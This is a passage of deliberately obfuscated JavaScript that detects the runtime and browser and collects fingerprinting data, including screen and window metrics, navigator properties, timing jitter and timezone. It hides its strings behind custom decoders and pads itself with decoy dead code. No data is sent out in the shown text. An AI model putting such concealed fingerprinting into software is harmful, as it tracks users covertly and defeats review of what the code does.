          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], ac32cn |= dcAJl5E << ihMXIf, ihMXIf += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
            } while (ihMXIf > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          KAriGNs.push((ac32cn | dcAJl5E << ihMXIf) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function ybmWsmc(ybmWsmc) {
        if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
          return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
        }
        return oseWkx[ybmWsmc];
      }
      let _TE_oq = Fh4A2o[0x0];
      try {
        function dg6iNU7() {
          _TE_oq++;
          if (_TE_oq > 0x7530) {
            throw new Error(ac32cn(0x2d3));
          }
          dg6iNU7();
        }
        dg6iNU7();
      } catch (KAriGNs) {
        return {
          [ac32cn(Fh4A2o[0x99])]: _TE_oq,
          [ac32cn(0x2d5)]: KAriGNs[ac32cn(Fh4A2o[0x7d])]
        };
      }
      return {
        [ac32cn(Fh4A2o[0x99])]: -Fh4A2o[0x1],
        [ybmWsmc(0x2d6)]: ybmWsmc(0x2d7)
      };
    })());
    return ybmWsmc;
  }
  async function eMLfwZ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x9a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9e])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x9a])] = Math[PbUgrB(Fh4A2o[0x390])](0x56bc75e2d63100000);
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x9a])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const ybmWsmc = Math[PbUgrB(0x2dd)](Fh4A2o[0x6f]);
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = ybmWsmc - parseFloat(ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x0]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      if (PbUgrB(0x2df) in fBRhTtT) {
        _TE_oq();
      }
      function _TE_oq() {
        const sKUubF = require('path'),
          {
            version: ac32cn
          } = require('../../package'),
          {
            version: ybmWsmc
          } = require('@redacted/enterprise-plugin/package'),
          {
            version: _TE_oq
          } = require('@redacted/components/package'),
          {
            sdkVersion: ihMXIf
          } = require('@redacted/enterprise-plugin'),
          dg6iNU7 = require('../utils/isStandaloneExecutable'),
          KAriGNs = require('./resolve-local-redacted-path'),
          dcAJl5E = sKUubF.resolve(__dirname, PbUgrB(0x2e0));
      }
      sKUubF[PbUgrB(Fh4A2o[0x9e])] = (() => {
        try {
          return new Function(PbUgrB(0x2e1))()();
        } catch (sKUubF) {
          return sKUubF[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x51])];
        }
      })();
    } catch (ac32cn) {
      function ihMXIf(sKUubF) {
        var ac32cn = "mHO:&\"%1n<{X=x[.VYjuAi~J`Q;PC#+Ry8^M}_zS]|(5?Bp,vfKwlZ>/7!3N0)oW24*$D9@6kIcUEheLbsqgFTatdrG",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          PbUgrB = Fh4A2o[0x0],
          KAriGNs = -Fh4A2o[0x1];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (KAriGNs < Fh4A2o[0x0]) {
            KAriGNs = lxL5MDQ;
          } else {
            kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
            } while (PbUgrB > Fh4A2o[0x9]);
            KAriGNs = -Fh4A2o[0x1];
          }
        }
        if (KAriGNs > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      sKUubF[dg6iNU7(0x2e2)] = dg6iNU7(0x2e3) + ac32cn[dg6iNU7(0x2e4)];
    }
    return sKUubF;
  }
  async function kkfeHZ() {
    if (PbUgrB(0x2e5) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {
      function sKUubF() {}
      var ac32cn = function (ac32cn, ybmWsmc) {
        var _TE_oq = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dg6iNU7 = new sKUubF(Fh4A2o[0x0]),
          KAriGNs = dg6iNU7,
          dcAJl5E = ac32cn,
          lxL5MDQ = ybmWsmc;
        while (dcAJl5E !== Fh4A2o[0x2a] || lxL5MDQ !== Fh4A2o[0x2a]) {
          kjYRdQJ(ihMXIf = (dcAJl5E ? dcAJl5E.val : Fh4A2o[0x0]) + (lxL5MDQ ? lxL5MDQ.val : Fh4A2o[0x0]) + _TE_oq, _TE_oq = Math.floor(ihMXIf / Fh4A2o[0x17]), KAriGNs.next = new sKUubF(ihMXIf % Fh4A2o[0x17]), KAriGNs = KAriGNs.next, dcAJl5E = dcAJl5E ? dcAJl5E.next : Fh4A2o[0x2a], lxL5MDQ = lxL5MDQ ? lxL5MDQ.next : Fh4A2o[0x2a]);
        }
        if (_TE_oq) KAriGNs.next = new sKUubF(_TE_oq);
        return dg6iNU7.next;
      };
      console.log(ac32cn);
    }
    try {
      if (PbUgrB(0x2e6) in fBRhTtT) {
        ac32cn();
      }
      function ac32cn() {
        function sKUubF(sKUubF) {
          return sKUubF[Fh4A2o[0x1]] * Fh4A2o[0xa0] + (sKUubF[Fh4A2o[0x0]] < Fh4A2o[0x0] ? Fh4A2o[0x9f] | sKUubF[Fh4A2o[0x0]] : sKUubF[Fh4A2o[0x0]]);
        }
        function ac32cn(sKUubF) {
          switch (((sKUubF & Fh4A2o[0x9f]) !== Fh4A2o[0x0]) * Fh4A2o[0x1] + (sKUubF < Fh4A2o[0x0]) * Fh4A2o[0x15]) {
            case Fh4A2o[0x0]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x1]:
              return [sKUubF % Fh4A2o[0x9f] - Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0]) + Fh4A2o[0x1]];
            case Fh4A2o[0x15]:
              return [((sKUubF + Fh4A2o[0x9f]) % Fh4A2o[0x9f] + Fh4A2o[0x9f]) % Fh4A2o[0x9f], Math.round(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x14]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
          }
        }
        let ybmWsmc = sKUubF([Fh4A2o[0x15], Fh4A2o[0x16]]),
          _TE_oq = sKUubF([Fh4A2o[0x1], Fh4A2o[0x15]]),
          ihMXIf = ybmWsmc + _TE_oq,
          dg6iNU7 = ihMXIf - _TE_oq,
          KAriGNs = dg6iNU7 * Fh4A2o[0x15],
          dcAJl5E = KAriGNs / Fh4A2o[0x15];
        kjYRdQJ(console.log(ac32cn(ihMXIf)), console.log(ac32cn(dg6iNU7)), console.log(ac32cn(KAriGNs)), console.log(ac32cn(dcAJl5E)));
      }
      let ybmWsmc = PbUgrB(0x2e7),
        _TE_oq = PbUgrB(0x2e8);
      if (typeof process !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2eb)]) {
        kjYRdQJ(_TE_oq = PbUgrB(0x2ec), ybmWsmc = Fh4A2o[0xa4]);
      } else {
        if (typeof Deno !== PbUgrB(Fh4A2o[0xa2]) && Deno[PbUgrB(Fh4A2o[0xa3])] && Deno[PbUgrB(Fh4A2o[0xa3])][PbUgrB(0x2ee)]) {
          kjYRdQJ(_TE_oq = PbUgrB(0x2ef), ybmWsmc = Fh4A2o[0xa4]);
        } else {
          if (typeof Bun !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2f0)]) {
            kjYRdQJ(_TE_oq = PbUgrB(0x2f1), ybmWsmc = PbUgrB(0x2f2));
          } else {
            function ihMXIf(sKUubF) {
              var ac32cn = "}VDJUgnBqWNPCXOtsmHaLAclkeFpuG78+TK~vj5&6/3y$42.;I=r:h?zM|%)<1E^R*`#S@_[{oix>fQ9]d,w(Z!0Yb\"",
                ybmWsmc = "" + (sKUubF || ""),
                _TE_oq = ybmWsmc.length,
                ihMXIf = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
                var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ihMXIf);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (PbUgrB(0x2f3) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ybmWsmc) {
                  var _TE_oq = [],
                    ihMXIf = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ybmWsmc) => sKUubF - ybmWsmc), ac32cn(_TE_oq, [], Fh4A2o[0x0], ihMXIf, sKUubF, ybmWsmc));
                  return _TE_oq;
                },
                ac32cn = function (sKUubF, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
                  var dcAJl5E = Fh4A2o[0x2a];
                  if (KAriGNs < Fh4A2o[0x0]) return;
                  if (KAriGNs === Fh4A2o[0x0]) return sKUubF.push(ybmWsmc);
                  for (var lxL5MDQ = _TE_oq; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                    if (dg6iNU7[lxL5MDQ] > KAriGNs) break;
                    if (lxL5MDQ > _TE_oq && dg6iNU7[lxL5MDQ] === dg6iNU7[lxL5MDQ - Fh4A2o[0x1]]) continue;
                    kjYRdQJ(dcAJl5E = Array.from(ybmWsmc), dcAJl5E.push(dg6iNU7[lxL5MDQ]), ac32cn(sKUubF, dcAJl5E, lxL5MDQ + Fh4A2o[0x1], ihMXIf, dg6iNU7, KAriGNs - dg6iNU7[lxL5MDQ]));
                  }
                };
              console.log(sKUubF);
            }
            const dcAJl5E = PbUgrB(0x2f4),
              lxL5MDQ = typeof document !== PbUgrB(Fh4A2o[0xa2]) && PbUgrB(0x2f5) in document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(Fh4A2o[0x18e])],
              G_Xwqr = typeof InstallTrigger !== PbUgrB(Fh4A2o[0xa2]),
              DAyKkN = typeof window !== PbUgrB(Fh4A2o[0xa2]) && !!window[PbUgrB(Fh4A2o[0x17e])],
              bTCLRKa = typeof window !== PbUgrB(Fh4A2o[0xa2]) && Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](window[PbUgrB(Fh4A2o[0x318])])[dg6iNU7(0x2fc)](dg6iNU7(0x2fd)) > Fh4A2o[0x0],
              lyDVMv = typeof window !== dg6iNU7(Fh4A2o[0xa8]) && (!!window[dg6iNU7(0x2ff)] || navigator[dg6iNU7(0x300)][dg6iNU7(0x301)](dg6iNU7(0x302)));
            if (G_Xwqr) {
              ybmWsmc = dg6iNU7(0x303);
            } else {
              if (lxL5MDQ) {
                if (dg6iNU7(0x304) in fBRhTtT) {
                  RUW1cr();
                }
                function RUW1cr() {}
                try {
                  if (navigator[dg6iNU7(Fh4A2o[0xa5])] && String(navigator[dg6iNU7(Fh4A2o[0xa5])]) === dcAJl5E) {
                    ybmWsmc = Fh4A2o[0xa4];
                  } else {
                    if (dg6iNU7(0x306) in fBRhTtT) {
                      OvJEV_();
                    }
                    function OvJEV_() {
                      var sKUubF = function (sKUubF) {
                        var ac32cn = sKUubF.length,
                          ybmWsmc = [],
                          _TE_oq = Fh4A2o[0x0],
                          ihMXIf = Fh4A2o[0x0];
                        sKUubF.sort((sKUubF, ac32cn) => sKUubF - ac32cn);
                        for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn; dg6iNU7++) {
                          if (dg6iNU7 > Fh4A2o[0x0] && sKUubF[dg6iNU7] === sKUubF[dg6iNU7 - Fh4A2o[0x1]]) continue;
                          kjYRdQJ(_TE_oq = dg6iNU7 + Fh4A2o[0x1], ihMXIf = ac32cn - Fh4A2o[0x1]);
                          while (_TE_oq < ihMXIf) if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] < Fh4A2o[0x0]) {
                            _TE_oq++;
                          } else if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] > Fh4A2o[0x0]) {
                            ihMXIf--;
                          } else {
                            ybmWsmc.push([sKUubF[dg6iNU7], sKUubF[_TE_oq], sKUubF[ihMXIf]]);
                            while (_TE_oq < ihMXIf && sKUubF[_TE_oq] === sKUubF[_TE_oq + Fh4A2o[0x1]]) _TE_oq++;
                            while (_TE_oq < ihMXIf && sKUubF[ihMXIf] === sKUubF[ihMXIf - Fh4A2o[0x1]]) ihMXIf--;
                            kjYRdQJ(_TE_oq++, ihMXIf--);
                          }
                        }
                        return ybmWsmc;
                      };
                      console.log(sKUubF);
                    }
                    bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : ybmWsmc = dg6iNU7(0x308);
                  }
                } catch (GvR__F) {
                  bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : DAyKkN || lyDVMv ? ybmWsmc = Fh4A2o[0xa4] : ybmWsmc = dg6iNU7(0x309);
                }
              } else {
                if (dg6iNU7(0x30a) in fBRhTtT) {
                  eMLfwZ();
                }
                function eMLfwZ() {
                  module.exports = async (sKUubF = () => {
                    throw new Error(dg6iNU7(0x30b));
                  }) => {
                    const ac32cn = new Set(process.argv.slice(Fh4A2o[0x15]));
                    if (!ac32cn.has(dg6iNU7(0x30c))) {
                      if (ac32cn.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                      if (!ac32cn.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
                    }
                    await (async (ac32cn, ybmWsmc) => {
                      if (ac32cn) return dg6iNU7(0x30d);
                      if (ybmWsmc === (await sKUubF())) return dg6iNU7(0x30e);
                      return '';
                    })();
                    return Fh4A2o[0x25];
                  };
                }
                if (Fh4A2o[0x23] || typeof document !== dg6iNU7(Fh4A2o[0xa8]) && !!document[dg6iNU7(0x30f)]) {
                  ybmWsmc = dg6iNU7(0x310);
                } else {
                  if (typeof window !== dg6iNU7(Fh4A2o[0xa8]) && !!window[dg6iNU7(0x311)] && !DAyKkN) {
                    ybmWsmc = dg6iNU7(0x312);
                  }
                }
              }
            }
          }
        }
      }
      return {
        [PbUgrB(0x313)]: _TE_oq,
        [PbUgrB(Fh4A2o[0x2be])]: ybmWsmc
      };
    } catch (GvR__F) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: GvR__F[PbUgrB(Fh4A2o[0x9b])]
      };
    }
  }
  async function D1PIq8() {
    function sKUubF(sKUubF) {
      var ac32cn = "rYK8{5tcsOAdJ0&+?l~E=)^%o@7GuH`[(6>aI4,P/y:VhN$WigFfZ_SwQk<b#mj1|}pL9X;RU*zxBv.2qDe3!MCn\"T]",
        ybmWsmc = "" + (sKUubF || ""),
        PbUgrB = ybmWsmc.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = lxL5MDQ;
        } else {
          kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(0x316)] = screen[PbUgrB(Fh4A2o[0xaf])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x318)] = screen[PbUgrB(Fh4A2o[0x13e])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31a)] = screen[PbUgrB(Fh4A2o[0xad])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31c)] = screen[PbUgrB(Fh4A2o[0x298])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31e)] = screen[PbUgrB(0x31f)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x320)] = window[PbUgrB(0x321)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x322)] = screen[PbUgrB(Fh4A2o[0xaa])] ? {
      [PbUgrB(Fh4A2o[0xab])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xab])],
      [PbUgrB(Fh4A2o[0xac])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xac])]
    } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x326)] = window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xad])] !== window[PbUgrB(Fh4A2o[0xb1])] || window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xaf])] !== window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32a)] = window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32b)] = window[PbUgrB(Fh4A2o[0x29a])], ybmWsmc[PbUgrB(0x32d)] = window[PbUgrB(Fh4A2o[0xb1])], ybmWsmc[PbUgrB(0x32e)] = window[PbUgrB(Fh4A2o[0x308])], ybmWsmc[PbUgrB(0x330)] = document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(0x331)], ybmWsmc[PbUgrB(0x332)] = document[ac32cn(0x333)][ac32cn(0x334)]);
    return ybmWsmc;
  }
  async function ZJ3lLS() {
    let sKUubF = {
      [PbUgrB(Fh4A2o[0x36d])]: navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0],
      [PbUgrB(0x337)]: navigator[PbUgrB(Fh4A2o[0x3b3])] ?? PbUgrB(Fh4A2o[0xa9]),
      [PbUgrB(0x339)]: navigator[PbUgrB(Fh4A2o[0x3b2])] ?? PbUgrB(Fh4A2o[0xa9])
    };
    return sKUubF;
  }
  async function VO73unn() {
    const sKUubF = {},
      ac32cn = [],
      ybmWsmc = Date[PbUgrB(Fh4A2o[0xb3])](),
      _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x17]; ihMXIf++) {
      function dg6iNU7(sKUubF) {
        var ac32cn = "KMLpcOJbAkqeZr[~1,DmVgTUFix/`s6*Y5n)BE}a_?oHXud>2v:QShIW;NG{$Rjy%+(f&w]374CtlP.|9#\"z8=@<!^0",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          dg6iNU7 = [],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var bTCLRKa = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (lxL5MDQ < Fh4A2o[0x0]) {
            lxL5MDQ = bTCLRKa;
          } else {
            kjYRdQJ(lxL5MDQ += bTCLRKa * Fh4A2o[0xc], KAriGNs |= lxL5MDQ << dcAJl5E, dcAJl5E += (lxL5MDQ & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
            } while (dcAJl5E > Fh4A2o[0x9]);
            lxL5MDQ = -Fh4A2o[0x1];
          }
        }
        if (lxL5MDQ > -Fh4A2o[0x1]) {
          dg6iNU7.push((KAriGNs | lxL5MDQ << dcAJl5E) & Fh4A2o[0x3]);
        }
        return ZxPeq_(dg6iNU7);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = Date[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc,
        lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
      ac32cn[KAriGNs(0x33b)](Math[KAriGNs(0x33c)](dcAJl5E - lxL5MDQ));
      let G_Xwqr = Fh4A2o[0x0];
      for (let bTCLRKa = Fh4A2o[0x0]; bTCLRKa < Fh4A2o[0x65]; bTCLRKa++) G_Xwqr += bTCLRKa;
    }
    sKUubF[PbUgrB(0x33d)] = {
      [PbUgrB(0x33e)]: ac32cn,
      [PbUgrB(0x33f)]: Math[PbUgrB(Fh4A2o[0x206])](...ac32cn),
      [PbUgrB(0x341)]: ac32cn[PbUgrB(0x342)]((sKUubF, ac32cn) => {
        return sKUubF + ac32cn;
      }, Fh4A2o[0x0]) / ac32cn[PbUgrB(Fh4A2o[0x51])]
    };
    const lyDVMv = new Date();
    sKUubF[PbUgrB(0x343)] = {
      [PbUgrB(0x344)]: lyDVMv[PbUgrB(0x345)]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x346)]: lyDVMv[PbUgrB(0x347)]() === lyDVMv[PbUgrB(0x348)](),
      [PbUgrB(0x349)]: lyDVMv[PbUgrB(0x34a)]()[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x17])
    };
    if (performance[PbUgrB(Fh4A2o[0xb4])]) {
      try {
        sKUubF[PbUgrB(Fh4A2o[0x110])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]))[Fh4A2o[0x0]] || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        if (PbUgrB(0x34f) in fBRhTtT) {
          OvJEV_();
        }
        function OvJEV_() {
          var sKUubF = function () {
            var sKUubF = Fh4A2o[0x0],
              ac32cn = "";
            function ybmWsmc(sKUubF) {
              return G_Xwqr(dcAJl5E(GvR__F(sKUubF)));
            }
            function _TE_oq(sKUubF, ac32cn) {
              return G_Xwqr(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function dg6iNU7(sKUubF, ac32cn) {
              return lyDVMv(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function KAriGNs(sKUubF, ac32cn, ybmWsmc) {
              return OvJEV_(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)), ybmWsmc);
            }
            function dcAJl5E(sKUubF) {
              return kkfeHZ(FjxAvvK(eMLfwZ(sKUubF), sKUubF.length * Fh4A2o[0x2]));
            }
            function lxL5MDQ(sKUubF, ac32cn) {
              var ybmWsmc = eMLfwZ(sKUubF);
              if (ybmWsmc.length > Fh4A2o[0x11]) ybmWsmc = FjxAvvK(ybmWsmc, sKUubF.length * Fh4A2o[0x2]);
              var _TE_oq = Array(Fh4A2o[0x11]),
                dg6iNU7 = Array(Fh4A2o[0x11]);
              for (var KAriGNs = Fh4A2o[0x0]; KAriGNs < Fh4A2o[0x11]; KAriGNs++) {
                kjYRdQJ(_TE_oq[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb5], dg6iNU7[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb6]);
              }
              var dcAJl5E = FjxAvvK(_TE_oq.concat(eMLfwZ(ac32cn)), Fh4A2o[0x12] + ac32cn.length * Fh4A2o[0x2]);
              return kkfeHZ(FjxAvvK(dg6iNU7.concat(dcAJl5E), wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x12], Fh4A2o[0x39])));
            }
            function G_Xwqr(ac32cn) {
              try {} catch (ybmWsmc) {
                sKUubF = Fh4A2o[0x0];
              }
              var _TE_oq = sKUubF ? PbUgrB(0x352) : PbUgrB(0x353),
                dg6iNU7 = "",
                KAriGNs;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ac32cn.length; dcAJl5E++) {
                kjYRdQJ(KAriGNs = ac32cn.charCodeAt(dcAJl5E), dg6iNU7 += _TE_oq.charAt(KAriGNs >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + _TE_oq.charAt(KAriGNs & Fh4A2o[0x13]));
              }
              return dg6iNU7;
            }
            function lyDVMv(sKUubF) {
              try {} catch (ybmWsmc) {
                ac32cn = '';
              }
              var _TE_oq = PbUgrB(0x354),
                dg6iNU7 = "",
                KAriGNs = sKUubF.length;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E += Fh4A2o[0x14]) {
                var lxL5MDQ = sKUubF.charCodeAt(dcAJl5E) << Fh4A2o[0x11] | (dcAJl5E + Fh4A2o[0x1] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (dcAJl5E + Fh4A2o[0x15] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < Fh4A2o[0x16]; G_Xwqr++) dcAJl5E * Fh4A2o[0x2] + G_Xwqr * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? dg6iNU7 += ac32cn : dg6iNU7 += _TE_oq.charAt(lxL5MDQ >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - G_Xwqr) & Fh4A2o[0x6]);
              }
              return dg6iNU7;
            }
            function OvJEV_(sKUubF, ac32cn) {
              var ybmWsmc = ac32cn.length,
                _TE_oq = Array(),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
